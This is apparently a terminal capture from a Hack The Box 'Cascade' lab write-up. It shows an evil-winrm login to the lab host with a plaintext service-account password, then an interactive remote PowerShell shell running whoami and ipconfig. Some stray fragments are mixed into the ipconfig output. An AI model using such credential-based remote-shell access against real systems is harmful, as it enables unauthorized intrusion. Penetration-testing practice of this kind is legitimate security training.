 root@kali:~/htb/cascade# evil-winrm -i 10.10.10.182 -u 'arksvc' -p 'w3lc0meFr31nd'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\arksvc\Documents> whoami;ipconfig
cascade\arksvc
Windows IP Configuration
Ethernet adapter Local Area Connection 4:
Home
Connection-specific DNS Suffix  . :
IPv6 Address. . . . . . . . . . . : dead:beef::c83c:f484:a564:16f0
Link-local IPv6 Address . . . . . : fe80::c83c:f484:a564:16f0%15
IPv4 Address. . . . . . . . . . . : 10.10.10.182
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:30b0%15
10.10.10.2
tabby.ctd
Tunnel adapter isatap.{7D52DE08-80EF-449C-9F27-C950678FB4B8}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
*Evil-WinRM* PS C:\Users\arksvc\Documents> _